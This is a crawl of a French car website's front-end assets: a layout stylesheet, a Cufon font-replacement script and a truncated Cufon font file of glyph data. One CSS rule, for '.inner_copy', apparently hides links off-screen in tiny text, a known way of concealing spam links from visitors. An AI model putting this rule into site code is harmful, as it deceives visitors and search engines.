#header .row-2 ul {
	height:58px;
	width:100%;
	overflow:hidden;
	background:url(../images/nav-right.gif) no-repeat right top;
}
#header .row-2 ul li {
	float:left;
	text-transform:uppercase;
	font-size:16px;
	line-height:1.2em;
	background:url(../images/divider.gif) no-repeat right 4px;
	padding:4px 2px 0 0;
}
#header .row-2 ul li.last {
	background:none;
	padding-right:0;
}
#header .row-2 ul li.last a {
	width:188px;
}
#header .row-2 ul li a {
	text-decoration:none;
	color:#fff;
	width:186px;
	text-align:center;
	display:block;
	padding:14px 0 0 0;
	cursor:pointer;
	background:url(../images/spacer.gif);
}
#header .row-2 ul li a span {
	display:block;
	height:40px;
}
#header .row-2 ul li a:hover, #header .row-2 ul li a.active {
	background:url(../images/nav-act.png) repeat-x left top;
}
#header .row-2 ul li a:hover span, #header .row-2 ul li a.active span {
	background:url(../images/nav-arrow.gif) no-repeat center bottom;
}
#header .row-3 {
	height:276px;
	overflow:hidden;
	background:url(../images/header-tail.gif) repeat-x left top;
}
#header .row-3 .inside {
	padding:35px 0 0 50px;
	width:350px;
	position:relative;
	z-index:2;
}
#header .row-3 .inside p {
	color:#fff;
	line-height:1.5em;
}
#header .extra {
	position:absolute;
	left:0;
	top:142px;
}
#content {
	padding-bottom:30px;
}
#content .inner_copy, #content .inner_copy a {
	border:0;
	float:right;
	background:#000;
	color:#f00;
	width:100%;
	line-height:10px;
	font-size:10px;
	margin:-50% 0 0 0;
	overflow:hidden;
	padding:0;
}
#content .indent {
	padding:0 0 0 49px;
}
#footer .footer-nav {
	background:url(../images/footer-nav-tail.gif) repeat-x left top;
}
#footer .footer-nav .left {
	background:url(../images/footer-nav-left.gif) no-repeat left top;
}
#footer .footer-nav ul {
	width:100%;
	overflow:hidden;
	padding:15px 0 16px 0;
	background:url(../images/footer-nav-right.gif) no-repeat right top;
}
#footer .footer-nav ul li {
	float:left;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	line-height:1em;
	border-right:1px solid #fff;
	padding:0 72px;
}
#footer .footer-nav ul li.last {
	border:0;
}
#footer .footer-nav ul li a {
	color:#fff;
}
#footer .footerlink {
	background:url(../images/footer-tail.gif) repeat-x left top #000;
	color:#fff;
	line-height:1.67em;
	padding:18px 25px 23px 25px;
}
.footerlink p {
	margin:0;
	padding:0;
	line-height:normal;
	white-space:nowrap;
	text-indent:inherit;
	color:#fff;
}
.footerlink a {
	color:#fff;
	font-weight:normal;
	margin:0;
	padding:0;
	border:none;
	text-decoration:underline;
	background-color:transparent;
}
.footerlink a:hover {
	color:#fff;
	background-color:transparent;
	text-decoration:none;
}
.footerlink .lf {
	float:left;
}
.footerlink .rf {
	float:right;
}
a {
	outline:none;
}

.voiture_neuve {
	float: left;
	width: 150px;
}

.voiture_neuve img {
	width: 145px;
	padding-right: 5px;
}

.rig {
	float: right;
	width: 376px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.voitures24.fr/js/cufon-replace.js
body_size: 292
content:
Cufon.replace('#header .row-2 ul li', { fontFamily: 'NewsGoth Dm BT', textShadow:'#397ece 1px 1px' });
Cufon.replace('h2', { fontFamily: 'NewsGoth BT', color: '-linear-gradient(#fff, #fff, #fff, #fff, #fff, #fff, #cccccc, #cccccc, #cccccc, #cccccc, #cccccc)' });
Cufon.replace('h2 b', { fontFamily: 'NewsGoth BT Bold', color: '-linear-gradient(#3b98dd, #3b98dd, #3b98dd, #3b98dd, #3b98dd, #3b98dd, #1f7dd2, #1f7dd2, #1f7dd2, #1f7dd2, #1f7dd2)' });
Cufon.replace('#search-form label', { fontFamily: 'NewsGoth Dm BT' });
Cufon.replace('.link1', { fontFamily: 'NewsGoth Dm BT', textShadow:'#165ebd 1px 1px' });
Cufon.replace('h3, h4', { fontFamily: 'Myriad Pro Regular' });
Cufon.replace('h3 b, h4 b', { fontFamily: 'Myriad Pro Semibold' });
Cufon.replace('.box2 h4, .box3 h4', { fontFamily: 'Myriad Pro Semibold', textShadow:'#2074cb 1px 1px' });

--- FILE ---
content_type: application/javascript
request_url: http://www.voitures24.fr/js/NewsGoth_BT_700.font.js
body_size: 10901
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 Bitstream Inc.  All rights reserved.
 */
Cufon.registerFont({"w":218,"face":{"font-family":"NewsGoth BT Bold","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 7 3 2 2 3 2 2 4","ascent":"274","descent":"-86","x-height":"4","bbox":"-18 -347 343 85","underline-thickness":"30.5859","underline-position":"-18.9844","unicode-range":"U+0020-U+00FF"},"glyphs":{" ":{"w":109},"!":{"d":"40,-88r-9,-174r52,0r-9,174r-34,0xm33,0r0,-52r48,0r0,52r-48,0","w":116},"\"":{"d":"69,-252r29,0r0,97r-29,0r0,-97xm15,-252r29,0r0,97r-29,0r0,-97","w":113},"#":{"d":"125,-150r-16,45r45,0r16,-45r-45,0xm129,-257r34,0r-27,77r44,0r27,-77r33,0r-27,77r52,0r-11,30r-51,0r-16,45r54,0r-11,30r-54,0r-27,76r-34,0r28,-76r-44,0r-28,76r-34,0r28,-76r-53,0r11,-30r52,0r16,-45r-55,0r10,-30r56,0","w":276},"$":{"d":"118,-38v35,4,50,-35,30,-58v-6,-6,-16,-11,-30,-14r0,72xm95,-225v-32,-2,-50,31,-29,52v6,5,15,9,29,12r0,-64xm200,-73v1,46,-36,72,-82,73r0,36r-23,0r0,-36v-37,-5,-61,-20,-79,-45r29,-29v14,17,26,31,50,34r0,-77v-46,-10,-77,-26,-78,-74v-1,-45,33,-68,78,-70r0,-25r23,0r0,25v34,3,54,17,74,38r-28,30v-13,-15,-23,-28,-46,-30r0,70v50,13,81,27,82,80"},"%":{"d":"240,-90v-16,0,-29,14,-29,29v0,15,14,30,29,30v15,1,30,-15,30,-30v0,-15,-14,-29,-30,-29xm240,4v-34,0,-64,-31,-64,-65v0,-36,28,-64,64,-64v36,0,65,28,65,64v0,35,-30,65,-65,65xm76,-229v-16,0,-30,14,-30,29v0,15,14,29,30,29v16,0,29,-13,29,-29v0,-16,-13,-29,-29,-29xm66,4r155,-269r30,0r-156,269r-29,0xm76,-135v-35,0,-65,-30,-65,-65v0,-36,29,-65,65,-65v35,0,65,29,65,65v0,35,-30,65,-65,65","w":316},"&":{"d":"100,-234v-32,1,-23,51,-9,68v15,-7,30,-24,30,-42v0,-14,-6,-27,-21,-26xm81,-107v-32,14,-20,72,19,69v13,-1,21,-5,29,-14xm14,-71v2,-36,18,-52,43,-71v-36,-37,-25,-128,42,-123v38,3,63,21,63,58v0,36,-20,54,-46,74v13,17,27,31,44,48v8,-13,16,-30,21,-47r41,12v-9,25,-18,45,-32,64v11,7,22,13,36,15r0,47v-28,0,-45,-13,-63,-28v-43,48,-154,32,-149,-49","w":237},"'":{"d":"15,-252r29,0r0,97r-29,0r0,-97","w":58},"(":{"d":"106,-265v-64,73,-65,223,0,296r-41,0v-63,-72,-64,-225,0,-296r41,0","w":116},")":{"d":"50,-265v63,71,64,226,0,296r-41,0v64,-73,65,-223,0,-296r41,0","w":116},"*":{"d":"90,-172r-29,57r-30,-22r45,-45r-62,-11r11,-34r56,28r-8,-63r34,0r-8,63r56,-28r11,34r-62,11r45,45r-30,22","w":180},"+":{"d":"135,-215r30,0r0,93r90,0r0,29r-90,0r0,93r-30,0r0,-93r-90,0r0,-29r90,0r0,-93","w":299},",":{"d":"30,-1r0,-51r49,0r0,54r-24,52r-23,0r18,-55r-20,0","w":109},"-":{"d":"18,-75r0,-39r81,0r0,39r-81,0","w":118,"k":{"\u00f8":-7,"\u00d8":-7,"\u00c6":-10,"o":-7,"Y":28,"W":8,"V":16,"T":20,"O":-7,"J":-7,"G":-7,"C":-7}},".":{"d":"30,0r0,-52r49,0r0,52r-49,0","w":109},"\/":{"d":"-18,33r97,-298r28,0r-97,298r-28,0","w":98},"0":{"d":"109,-225v-40,0,-47,45,-47,95v0,50,7,94,47,94v39,0,46,-45,47,-94v0,-50,-8,-95,-47,-95xm109,4v-70,0,-94,-57,-94,-134v0,-78,24,-135,94,-135v70,0,94,57,94,135v0,78,-24,134,-94,134"},"1":{"d":"43,-244v34,-3,50,-25,91,-21r0,228r41,0r0,37r-128,0r0,-37r41,0r0,-179v-15,0,-31,2,-45,3r0,-31"},"2":{"d":"111,-265v67,0,103,67,69,122v-17,27,-99,76,-113,102r126,0r0,41r-174,0r0,-47v20,-43,128,-98,128,-143v0,-22,-16,-35,-38,-35v-25,0,-42,17,-44,41r-44,-9v7,-43,41,-72,90,-72"},"3":{"d":"190,-75v5,96,-152,101,-182,28r37,-23v13,19,26,33,54,34v25,0,45,-17,45,-41v0,-37,-35,-43,-78,-42r0,-39v37,1,70,-5,70,-37v0,-45,-72,-36,-86,-6r-32,-25v30,-55,167,-54,164,27v0,30,-14,48,-38,58v28,8,44,31,46,66"},"4":{"d":"43,-97r82,0r0,-114xm124,2r0,-62r-117,0r0,-47r112,-155r48,0r0,164r38,0r0,38r-38,0r0,62r-43,0"},"5":{"d":"199,-89v12,101,-144,125,-181,44r41,-20v8,17,23,29,46,29v29,0,46,-25,46,-55v0,-49,-67,-61,-83,-23r-37,-8r10,-139r140,0r0,42r-105,0r-3,58v50,-39,134,4,126,72"},"6":{"d":"155,-81v0,-58,-80,-61,-91,-16v2,34,15,62,48,62v26,1,43,-21,43,-46xm174,-210v-27,-19,-69,-24,-90,6v-10,15,-18,33,-19,57v49,-44,136,-10,136,62v0,56,-35,90,-91,89v-65,-1,-92,-51,-92,-121v0,-111,83,-185,176,-128"},"7":{"d":"42,2r101,-220r-123,0r0,-43r177,0r0,29r-104,234r-51,0"},"8":{"d":"107,-34v41,0,66,-36,37,-62v-8,-8,-21,-16,-38,-22v-24,9,-44,20,-45,48v0,23,20,36,46,36xm110,-228v-37,0,-53,31,-30,53v7,7,18,13,31,16v21,-7,37,-15,38,-39v0,-21,-17,-30,-39,-30xm13,-68v0,-38,21,-55,51,-70v-24,-14,-39,-28,-40,-62v0,-44,37,-65,85,-65v49,0,85,21,85,67v0,30,-17,49,-39,59v29,16,47,31,48,70v0,51,-41,73,-97,73v-54,0,-93,-24,-93,-72"},"9":{"d":"59,-180v-5,58,80,61,92,16v-2,-35,-15,-61,-48,-62v-26,-1,-42,22,-44,46xm40,-51v25,19,70,25,90,-5v11,-15,18,-34,19,-58v-48,44,-135,10,-135,-62v0,-55,35,-89,90,-89v64,2,93,51,93,121v0,109,-82,186,-176,129"},":":{"d":"30,0r0,-50r49,0r0,50r-49,0xm30,-109r0,-50r49,0r0,50r-49,0","w":117},";":{"d":"30,-1r0,-51r49,0r0,54r-24,52r-23,0r17,-55r-19,0xm30,-109r0,-50r49,0r0,50r-49,0","w":117},"<":{"d":"253,-207r0,33r-164,67r164,67r0,32r-207,-85r0,-28","w":299},"=":{"d":"45,-86r210,0r0,29r-210,0r0,-29xm45,-158r210,0r0,29r-210,0r0,-29","w":299},">":{"d":"46,-207r207,86r0,28r-207,85r0,-32r165,-67r-165,-67r0,-33","w":299},"?":{"d":"144,-208v0,42,-60,67,-51,120r-42,0v-10,-57,41,-86,47,-118v0,-13,-10,-22,-23,-22v-19,0,-24,15,-30,33r-41,-13v3,-71,140,-79,140,0xm47,0r0,-52r50,0r0,52r-50,0","w":157},"@":{"d":"243,-20v-23,1,-37,-8,-37,-30v-11,18,-26,30,-53,30v-37,0,-54,-22,-55,-59v-1,-50,35,-99,83,-98v23,0,34,9,43,25r10,-19r27,0r-27,112v0,8,7,15,16,14v42,-6,63,-44,64,-89v2,-62,-54,-102,-119,-100v-92,2,-143,56,-149,143v-8,121,164,150,243,87r12,17v-31,23,-69,40,-119,40v-97,0,-165,-50,-165,-145v0,-105,72,-167,179,-167v85,0,147,42,147,125v0,63,-36,110,-100,114xm130,-78v0,36,39,46,60,24v22,-23,46,-99,-6,-101v-33,-1,-54,41,-54,77","w":360},"A":{"d":"77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0","w":222,"k":{"Y":6,"W":6,"V":6,"T":23,";":-7,":":-7}},"B":{"d":"162,-189v0,-39,-47,-32,-86,-32r0,64v39,0,86,6,86,-32xm167,-80v0,-43,-48,-38,-91,-38r0,78v44,0,91,5,91,-40xm216,-73v4,88,-103,72,-189,73r0,-262v83,1,186,-15,183,70v-1,30,-15,44,-38,55v29,8,43,30,44,64","w":237,"k":{"Y":6,"W":6,"V":6,"-":-10}},"C":{"d":"117,-39v25,0,45,-17,50,-39r46,12v-11,43,-45,70,-97,70v-75,-1,-103,-54,-103,-134v0,-79,32,-134,106,-135v49,0,79,27,88,68r-45,12v-5,-24,-20,-39,-46,-39v-43,0,-53,42,-53,95v0,52,9,90,54,90","w":222,"k":{"-":-13}},"D":{"d":"182,-132v0,-67,-33,-91,-103,-86r0,175v71,5,103,-18,103,-89xm232,-132v0,86,-40,132,-124,132r-78,0r0,-262r80,0v81,0,122,46,122,130","w":246,"k":{"\u00c5":6,"Y":10,"W":6,"A":6,"-":-10}},"E":{"d":"31,0r0,-262r170,0r0,43r-121,0r0,62r88,0r0,42r-88,0r0,70r126,0r0,45r-175,0","w":216},"F":{"d":"29,0r0,-262r165,0r0,43r-115,0r0,61r87,0r0,43r-87,0r0,115r-50,0","w":203,"k":{"\u00bb":6,"\u00ab":13,"\u00f8":13,"\u00e6":20,"\u00c5":16,"y":6,"u":13,"r":16,"o":13,"i":6,"e":13,"a":20,"A":16,";":15,":":15,".":58,"-":6,",":58}},"G":{"d":"63,-131v0,66,43,118,91,78v10,-8,15,-22,17,-39r-49,0r0,-41r98,0r0,133r-35,0r-3,-27v-15,21,-35,31,-69,31v-69,-1,-100,-61,-100,-138v0,-130,161,-182,201,-65r-45,11v-9,-21,-22,-36,-48,-36v-44,0,-58,41,-58,93","w":240,"k":{"Y":10,"W":6,"T":6,"-":-8}},"H":{"d":"29,0r0,-262r49,0r0,104r100,0r0,-104r49,0r0,262r-49,0r0,-114r-100,0r0,114r-49,0","w":256,"k":{".":6,",":6}},"I":{"d":"34,0r0,-262r50,0r0,262r-50,0","w":118},"J":{"d":"130,-76v13,84,-99,106,-132,44r36,-27v11,30,46,23,46,-15r0,-188r50,0r0,186","w":158},"K":{"d":"28,0r0,-262r49,0r0,121r87,-121r56,0r-73,96r86,166r-57,0r-62,-124r-37,47r0,77r-49,0","w":237,"k":{"\u00bb":6,"\u00ab":16,"\u00f8":6,"\u00e6":6,"\u00d8":10,"y":13,"u":6,"o":6,"e":6,"a":6,"Y":13,"W":13,"U":13,"T":13,"O":10,"C":10,"-":13}},"L":{"d":"29,0r0,-262r50,0r0,217r110,0r0,45r-160,0","w":196,"k":{"\u00ab":13,"\u00d8":6,"\u00c5":-7,"y":13,"Y":24,"W":20,"V":26,"U":6,"T":26,"O":6,"A":-7,"-":6}},"M":{"d":"29,0r0,-262r71,0r46,161v2,11,5,22,6,32v15,-66,37,-129,55,-193r68,0r0,262r-42,0r0,-220r-63,220r-36,0r-62,-220r0,220r-43,0","w":304},"N":{"d":"71,-198v5,62,3,131,3,198r-46,0r0,-262r53,0r91,163v5,10,10,20,14,31v-8,-57,-2,-130,-4,-194r46,0r0,262r-46,0r-82,-135v-10,-18,-21,-40,-29,-63","w":256},"O":{"d":"122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134","w":244,"k":{"X":6,";":-7,":":-7,".":15,"-":-7,",":15}},"P":{"d":"165,-184v0,-43,-44,-37,-86,-37r0,74v42,0,86,6,86,-37xm214,-184v0,72,-60,83,-135,78r0,106r-50,0r0,-262v88,0,185,-13,185,78","w":228,"k":{"\u00bb":6,"\u00ab":20,"\u00f8":13,"\u00e6":13,"\u00c5":20,"u":6,"s":6,"r":6,"o":13,"n":6,"e":13,"a":13,"A":20,";":10,":":10,".":79,"-":21,",":79}},"Q":{"d":"63,-130v0,65,37,110,90,80v-7,-11,-15,-18,-30,-21r0,-44v26,2,39,12,52,30v14,-54,7,-140,-53,-136v-45,2,-59,39,-59,91xm207,-39v8,9,16,14,30,15r0,44v-31,1,-46,-12,-61,-30v-83,44,-163,-21,-163,-120v0,-78,36,-131,109,-135v107,-6,135,150,85,226","w":244},"R":{"d":"166,-184v0,-42,-47,-36,-89,-36r0,72v42,-1,89,8,89,-36xm216,-184v-1,37,-18,59,-48,67r58,117r-53,0r-51,-106r-45,0r0,106r-48,0r0,-262v88,0,190,-11,187,78","w":240,"k":{"\u00bb":6,"\u00ab":13,"\u00f8":6,"u":10,"o":6,"e":6,"Y":6,".":6,"-":10,",":6}},"S":{"d":"184,-118v36,54,-4,127,-75,122v-51,-3,-83,-25,-99,-63r44,-20v13,24,23,38,54,40v32,2,58,-32,34,-53v-40,-35,-124,-30,-124,-101v0,-65,90,-91,141,-57v15,10,26,24,33,43r-45,16v-6,-37,-81,-50,-81,-6v0,33,100,52,118,79","w":210},"T":{"d":"76,0r0,-218r-69,0r0,-44r187,0r0,44r-68,0r0,218r-50,0","w":201,"k":{"\u00bb":40,"\u00ab":40,"\u00f8":38,"\u00e6":38,"\u00c5":23,"y":38,"w":38,"u":29,"s":38,"r":28,"o":38,"i":6,"e":38,"c":38,"a":38,"C":6,"A":23,";":29,":":29,".":46,"-":20,",":46}},"U":{"d":"128,4v-68,0,-98,-33,-99,-100r0,-166r49,0r0,168v0,37,14,55,50,55v39,0,51,-15,52,-55r0,-168r47,0r0,174v0,61,-37,92,-99,92","w":256,"k":{"J":6}},"V":{"d":"80,0r-78,-262r50,0r59,214r59,-214r50,0r-78,262r-62,0","w":222,"k":{"\u00bb":13,"\u00ab":20,"\u00f8":18,"\u00e6":20,"\u00c5":6,"y":6,"u":16,"o":18,"e":18,"a":20,"A":6,";":18,":":18,".":40,"-":16,",":40}},"W":{"d":"72,0r-67,-262r48,0r43,174v2,10,3,22,5,35v10,-70,34,-142,49,-209r42,0r47,209v9,-75,33,-139,48,-209r48,0r-67,262r-55,0r-43,-189v-10,68,-29,127,-44,189r-54,0","w":339,"k":{"\u00bb":23,"\u00ab":20,"\u00f8":15,"\u00e6":18,"\u00c5":6,"y":6,"u":13,"r":11,"o":15,"e":15,"a":18,"A":6,";":15,":":15,".":24,"-":8,",":24}},"X":{"d":"4,0r73,-133r-70,-129r53,0r43,83r45,-83r48,0r-69,125r76,137r-54,0r-47,-95r-49,95r-49,0","w":204,"k":{"\u00ab":6,"\u00d8":6,"O":6,"C":6}},"Y":{"d":"77,0r0,-103r-76,-159r52,0r50,109r50,-109r48,0r-75,158r0,104r-49,0","w":201,"k":{"\u00bb":26,"\u00ab":40,"\u00f8":33,"\u00e6":33,"\u00c5":6,"u":29,"o":33,"i":6,"e":33,"a":33,"A":6,";":31,":":31,".":48,"-":28,",":48}},"Z":{"d":"5,0r0,-43r127,-176r-118,0r0,-43r173,0r0,41r-129,178r131,0r0,43r-184,0","w":196,"k":{"\u00ab":6,"-":6}},"[":{"d":"33,28r0,-290r83,0r0,23r-44,0r0,245r44,0r0,22r-83,0","w":117},"\\":{"d":"89,33r-97,-298r27,0r97,298r-27,0","w":98},"]":{"d":"1,28r0,-22r45,0r0,-245r-45,0r0,-23r84,0r0,290r-84,0","w":117},"^":{"d":"161,-257r38,0r87,99r-36,0r-70,-70r-70,70r-37,0","w":360},"_":{"d":"0,55r180,0r0,30r-180,0r0,-30","w":180},"`":{"d":"38,-274r46,0r34,65r-24,0","w":180},"a":{"d":"55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14","w":184},"b":{"d":"141,-94v6,-52,-43,-80,-74,-46r0,90v29,33,81,8,74,-44xm185,-94v0,78,-76,129,-124,74r-5,20r-34,0r2,-262r43,0r0,91v13,-14,24,-21,46,-21v47,0,72,46,72,98","w":196},"c":{"d":"91,-34v22,0,31,-12,40,-29r35,19v-11,29,-38,48,-75,48v-57,0,-81,-39,-81,-98v0,-98,122,-135,154,-49r-38,16v-5,-17,-13,-28,-32,-28v-33,0,-38,25,-39,63v0,33,7,58,36,58","w":174},"d":{"d":"56,-94v-6,51,44,78,73,44r0,-90v-30,-35,-79,-5,-73,46xm83,-192v22,0,34,7,46,21r0,-91r44,0r2,262r-35,0r-4,-20v-13,14,-26,24,-51,24v-46,0,-74,-46,-74,-98v0,-52,25,-98,72,-98","w":196},"e":{"d":"124,-119v4,-36,-38,-52,-59,-29v-6,7,-9,16,-10,29r69,0xm54,-87v-8,56,60,71,79,30r33,20v-13,25,-40,41,-76,41v-53,-1,-80,-40,-80,-98v0,-58,27,-97,80,-98v55,-1,83,47,77,105r-113,0","w":178,"k":{"x":6}},"f":{"d":"108,-226v-30,-3,-41,5,-37,37r36,0r0,37r-35,0r0,152r-45,0r0,-152r-27,0r0,-37r27,0v-9,-59,22,-86,81,-74r0,37","w":108,"k":{"y":-13,"w":-7,"t":-10,".":13,",":13}},"g":{"d":"134,13v0,-24,-44,-13,-67,-17v-10,6,-17,9,-19,20v4,32,86,27,86,-3xm87,-158v-19,0,-29,14,-29,31v0,19,11,30,30,30v18,1,31,-13,31,-30v1,-18,-13,-31,-32,-31xm6,21v0,-22,12,-27,32,-34v-35,-11,-26,-55,4,-65v-52,-29,-21,-115,45,-115v20,0,35,7,47,16v9,-11,23,-21,41,-17v-1,10,2,25,-1,33v-10,-2,-18,-1,-24,4v30,50,-18,111,-82,91v-6,4,-11,6,-13,13v0,7,13,11,37,13v45,5,83,4,82,50v-1,43,-38,58,-88,58v-43,0,-80,-10,-80,-47","w":179},"h":{"d":"132,-122v5,-49,-47,-35,-64,-13r0,135r-44,0r0,-262r44,0r0,94v33,-37,108,-33,108,37r0,131r-44,0r0,-122","w":198},"i":{"d":"24,-220r0,-42r44,0r0,42r-44,0xm24,0r0,-189r44,0r0,189r-44,0","w":92},"j":{"d":"28,-220r0,-42r45,0r0,42r-45,0xm73,10v4,50,-34,66,-77,55r0,-37v20,2,32,1,32,-24r0,-193r45,0r0,199","w":96},"k":{"d":"24,0r0,-262r44,0r0,150r58,-77r49,0r-56,67r61,122r-49,0r-42,-86r-21,25r0,61r-44,0","w":180},"l":{"d":"24,0r0,-262r44,0r0,262r-44,0","w":92},"m":{"d":"127,-125v5,-46,-45,-30,-59,-11r0,136r-44,0r0,-189r41,0r0,22v20,-31,86,-35,100,3v24,-38,111,-40,111,20r0,144r-45,0r0,-130v2,-39,-48,-26,-60,-6r0,136r-44,0r0,-125","w":298},"n":{"d":"131,-122v5,-49,-47,-35,-63,-13r0,135r-45,0r0,-189r42,0r0,23v33,-39,111,-36,111,35r0,131r-45,0r0,-122","w":198},"o":{"d":"91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98","w":181,"k":{"x":6,"-":-7}},"p":{"d":"101,-155v-16,0,-24,8,-34,17r0,89v29,34,79,7,74,-45v-3,-32,-11,-60,-40,-61xm113,4v-22,0,-33,-8,-46,-22r0,86r-43,0r0,-257r32,0r5,21v14,-15,26,-24,51,-24v47,0,73,46,73,98v0,52,-25,98,-72,98","w":196},"q":{"d":"56,-94v-4,51,44,80,73,45r0,-89v-10,-9,-17,-16,-33,-17v-29,1,-37,29,-40,61xm85,-192v25,0,37,9,51,24r4,-21r35,0v-5,82,0,171,-2,257r-44,0r0,-86v-13,14,-24,22,-46,22v-47,0,-72,-46,-72,-98v0,-52,27,-98,74,-98","w":196},"r":{"d":"119,-145v-25,0,-41,13,-50,30r0,115r-45,0r0,-189r42,0r0,32v10,-19,27,-38,53,-34r0,46","w":123,"k":{"z":-7,"y":-7,"x":-7,"w":-7,"v":-7,"t":-7,"f":-13,".":29,"-":6,",":29}},"s":{"d":"108,-52v-10,-35,-94,-31,-94,-85v0,-63,99,-71,129,-26r-29,24v-32,-47,-96,2,-31,21v36,10,65,22,65,64v0,51,-63,72,-107,49v-12,-6,-23,-16,-33,-29r30,-24v12,15,22,25,43,27v14,0,27,-8,27,-21","w":158},"t":{"d":"111,1v-39,7,-82,5,-82,-41r0,-112r-24,0r0,-37r24,0r0,-60r45,0r0,60r37,0r0,37r-37,0r0,95v-3,25,17,23,37,21r0,37","w":116},"u":{"d":"67,-66v-4,50,47,34,64,12r0,-135r44,0r0,189r-41,0r0,-22v-33,38,-111,37,-111,-35r0,-132r44,0r0,123","w":198},"v":{"d":"64,0r-63,-189r45,0r39,140v10,-47,27,-95,40,-140r45,0r-62,189r-44,0","w":172,"k":{".":28,",":28}},"w":{"d":"61,0r-56,-189r44,0r32,132v5,-48,23,-87,32,-132r41,0v10,44,24,84,31,132v8,-47,21,-88,32,-132r44,0r-55,189r-40,0r-33,-125v-7,48,-21,82,-33,125r-39,0","w":266,"k":{"\u00ab":13,".":26,",":26}},"x":{"d":"2,0r56,-99r-52,-90r48,0r28,55r29,-55r44,0r-51,90r56,99r-49,0r-31,-65r-34,65r-44,0","w":162,"k":{"\u00f8":6,"o":6,"e":6,"c":6}},"y":{"d":"68,-5r-67,-184r45,0r42,124r38,-124r44,0v-29,75,-49,189,-92,243v-11,14,-40,18,-64,12r0,-38v30,8,50,-4,54,-33","w":172,"k":{"\u00ab":6,".":31,",":31}},"z":{"d":"7,0r0,-32r90,-121r-82,0r0,-36r137,0r0,32r-89,120r89,0r0,37r-145,0","w":161},"{":{"d":"77,-198v-2,-56,24,-63,77,-62r0,32v-81,-21,-4,130,-77,135v42,4,36,51,36,97v0,32,9,39,41,38r0,31v-52,1,-77,-6,-77,-61v0,-48,7,-98,-49,-90r0,-31v54,8,51,-40,49,-89","w":180},"|":{"d":"75,-275r31,0r0,360r-31,0r0,-360","w":180},"}":{"d":"103,-93v-76,-6,8,-151,-76,-135r0,-32v52,-1,76,7,76,62v0,48,-8,97,49,89r0,31v-55,-8,-51,40,-49,90v2,55,-24,62,-76,61r0,-31v82,18,1,-129,76,-135","w":180},"~":{"d":"99,-134v35,-2,75,23,103,23v28,-1,46,-12,67,-27r0,33v-20,13,-40,23,-67,24v-34,1,-78,-25,-103,-23v-29,2,-46,12,-68,28r0,-33v20,-13,40,-24,68,-25","w":299},"\u00c4":{"d":"77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0xm122,-292r0,-43r39,0r0,43r-39,0xm61,-292r0,-43r39,0r0,43r-39,0","w":222},"\u00c5":{"d":"111,-322v-11,0,-21,10,-21,22v0,12,9,21,21,21v12,0,22,-10,22,-21v0,-12,-11,-21,-22,-22xm111,-347v51,0,63,80,15,90r17,0r78,257r-50,0r-16,-57r-90,0r-17,57r-47,0r79,-257r15,0v-19,-5,-30,-21,-31,-43v0,-25,22,-47,47,-47xm77,-99r66,0r-33,-117","w":222,"k":{"Y":6,"W":6,"V":6,"T":23,";":-7,":":-7}},"\u00c7":{"d":"117,-39v25,0,45,-17,50,-39r46,12v-11,43,-45,70,-97,70v-75,-1,-103,-54,-103,-134v0,-79,32,-134,106,-135v49,0,79,27,88,68r-45,12v-5,-24,-20,-39,-46,-39v-43,0,-53,42,-53,95v0,52,9,90,54,90xm167,49v1,44,-59,39,-93,28r0,-23v14,4,30,8,45,8v11,0,17,-3,17,-13v0,-13,-16,-12,-31,-12r0,-37r18,0r0,16v27,-1,44,8,44,33","w":222},"\u00c9":{"d":"31,0r0,-262r170,0r0,43r-121,0r0,62r88,0r0,42r-88,0r0,70r126,0r0,45r-175,0xm170,-347r-56,65r-24,0r34,-65r46,0","w":216},"\u00d1":{"d":"109,-332v20,0,51,20,56,-6r19,0v-2,43,-40,48,-76,34v-10,0,-13,5,-16,14r-19,0v5,-23,12,-42,36,-42xm71,-198v5,62,3,131,3,198r-46,0r0,-262r53,0r91,163v5,10,10,20,14,31v-8,-57,-2,-130,-4,-194r46,0r0,262r-46,0r-82,-135v-10,-18,-21,-40,-29,-63","w":256},"\u00d6":{"d":"122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134xm133,-292r0,-43r39,0r0,43r-39,0xm72,-292r0,-43r39,0r0,43r-39,0","w":244},"\u00dc":{"d":"128,4v-68,0,-98,-33,-99,-100r0,-166r49,0r0,168v0,37,14,55,50,55v39,0,51,-15,52,-55r0,-168r47,0r0,174v0,61,-37,92,-99,92xm139,-292r0,-43r39,0r0,43r-39,0xm78,-292r0,-43r39,0r0,43r-39,0","w":256},"\u00e1":{"d":"55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14xm147,-274r-56,65r-24,0r34,-65r46,0","w":184},"\u00e0":{"d":"55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14xm43,-274r46,0r34,65r-24,0","w":184},"\u00e2":{"d":"39,-209r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-4